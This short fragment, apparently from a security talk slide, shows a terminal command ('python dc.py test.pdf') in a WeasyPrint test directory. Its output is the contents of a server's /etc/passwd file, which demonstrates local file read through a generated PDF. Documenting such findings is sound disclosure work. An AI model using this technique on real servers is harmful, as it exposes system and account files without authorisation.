 nahamsec@reconppad:/var/www/html/weasytest# python dc.py test.pdf
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
[...]